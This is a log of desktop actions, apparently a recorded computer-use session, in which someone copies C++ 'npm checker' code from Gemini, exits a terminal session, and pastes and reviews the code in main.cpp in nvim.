
scroll(414, 324, "up", 1)

- Copy the whole C++ checker code to the clipboard and move to the terminal workspace
left_click_drag(357, 291, 325, 250)
left_click(558, 286)

scroll(551, 285, "down", 3)
scroll(551, 285, "down", 1)

scroll(473, 341, "up", 1)
scroll(472, 342, "up", 3)

left_click(776, 149)
key("super+4")

- Exit the Sliver session and cd into the Documents/project/c++ folder
key("ctrl+c")
key("Return")

type("уч")
key("BackSpace")
key("BackSpace")
type("exit")
key("Return")

type("cd Documents/project/")

type("c")
key("Tab")
key("Return")
key("Return")

type("nvim main.cpp")
key("Return")

- Wipe main.cpp in nvim and paste the C++ npm checker code copied from Gemini
key("k")
key("k")
key("k")
key("d")
key("shift+g")

key("super+1")
key("shift+f")

key("s")
key("j")
key("super+4")
key("ctrl+shift+v")
- Review the pasted code from the top and search the file for 'name'
key("g")
key("g")

key("j")
key("j")
key("j")
key("j")
key("j")
key("j")
key("g")
key("g")
type("/name")
key("Return")

key("Escape")

mouse_move(597, 298)
left_mouse_down()
mouse_move(450, 203)
mouse_move(204, 122)
left_mouse_up()
left_click(369, 186)
key("j")

key("j")

left_click_drag(270, 220, 394, 224)
